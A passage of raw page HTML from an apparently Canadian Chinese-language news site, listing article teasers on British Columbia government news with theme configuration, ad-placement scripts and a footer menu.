info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_block_19";
block_tdi_75.post_count = "7";
block_tdi_75.found_posts = "364";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "52";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/健康/" class="td-pulldown-size">健康</a></h4></div><div id=tdi_75 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-356x220.jpg"   alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11751"  rel="bookmark" class="td-image-wrap " title="加強附加保險銷售的消費者保障" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="加強附加保險銷售的消費者保障" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11751"  rel="bookmark" title="加強附加保險銷售的消費者保障">加強附加保險銷售的消費者保障</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:47:15-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_78 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"custom_title":"\u79d1\u6280","custom_url":"https:\/\/fanmedia.ca\/category\/\u79d1\u6280\/","category_id":"9","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_block_7";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "22";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "5";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/科技/" class="td-pulldown-size">科技</a></h4></div><div id=tdi_78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11673"  rel="bookmark" class="td-image-wrap " title="政府檢討公立專上教育系統，確保長遠可持續發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="政府檢討公立專上教育系統，確保長遠可持續發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11673"  rel="bookmark" title="政府檢討公立專上教育系統，確保長遠可持續發展">政府檢討公立專上教育系統，確保長遠可持續發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:55:15-08:00" >2025-11-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11656"  rel="bookmark" class="td-image-wrap " title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11656"  rel="bookmark" title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策">卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T20:26:29-08:00" >2025-11-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11549"  rel="bookmark" class="td-image-wrap " title="素里紀念醫院新腎臟護理設施工程達至里程碑" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="https://www.flickr.com/" title="素里紀念醫院新腎臟護理設施工程達至里程碑" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11549"  rel="bookmark" title="素里紀念醫院新腎臟護理設施工程達至里程碑">素里紀念醫院新腎臟護理設施工程達至里程碑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T09:45:50-08:00" >2025-10-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11522"  rel="bookmark" class="td-image-wrap " title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11522"  rel="bookmark" title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害">卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T22:10:05-08:00" >2025-10-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11444"  rel="bookmark" class="td-image-wrap " title="卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11444"  rel="bookmark" title="卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理">卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T13:27:34-08:00" >2025-09-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_79 td_block_template_1 ">

<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}.tdi_85:before,.tdi_85:after{display:table}</style></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_86 td_block_template_1 ">

<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fanmedia.ca/"><img src="http://fanmedia.ca/wp-content/uploads/2017/11/楓媒傳溫情logo.png" alt="" title="楓媒傳溫情"  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>關於我們</span></div>楓媒傳溫情<div class="footer-email-wrap">聯繫我們: <a href="mailto:editor@fanmedia.ca">editor@fanmedia.ca</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>成為我們的粉絲</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
